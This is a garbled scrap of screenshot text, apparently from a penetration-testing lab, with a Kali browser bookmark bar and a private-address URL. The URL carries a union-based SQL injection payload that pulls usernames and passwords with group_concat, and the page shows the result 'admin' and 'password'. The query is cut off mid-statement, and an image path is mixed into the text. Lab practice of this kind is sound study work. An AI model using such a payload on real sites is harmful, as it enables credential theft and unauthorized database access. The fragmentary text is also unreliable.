 10.10.3.204/post?id=0 union select 1,group_concat(username),group_concat(password),4 from
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You h
View Post
Home / Post: admin
admin
password